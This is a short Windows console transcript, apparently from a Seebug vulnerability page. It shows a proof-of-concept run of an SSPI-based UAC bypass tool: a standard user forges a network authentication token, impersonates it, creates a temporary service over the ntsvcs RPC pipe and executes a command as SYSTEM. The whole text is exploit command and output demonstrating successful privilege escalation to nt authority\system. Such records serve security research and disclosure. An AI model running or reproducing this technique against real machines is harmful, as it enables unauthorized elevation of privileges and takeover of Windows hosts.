 C:\Users\tom\Desktop>whoami
desktop-24lnl3r\tom
C:\Users\tom\Desktop>SspiUacBypass.exe
Network Authentication token forged correctly, handle --> 0x124
Forged Token Session ID set to 2. lsasrv!LsapApplyLoopbackSessionId adju
Bypass Success! Now impersonating the forged token... Loopback network a
Invoking CreateSvcRpc (by @x86matthew)
Connecting to \\127.0.0.1\pipe\ntsvcs RPC pipe
Opening service manager...
Creating temporary service...
Executing 'cmd /c "whoami > 1.txt"' as SYSTEM user...
Deleting temporary service...
Finished
C:\Users\tom\Desktop>type c:\windows\system32\1.txt
nt authority\system
C:\Users\tom\Desktop>
Seebug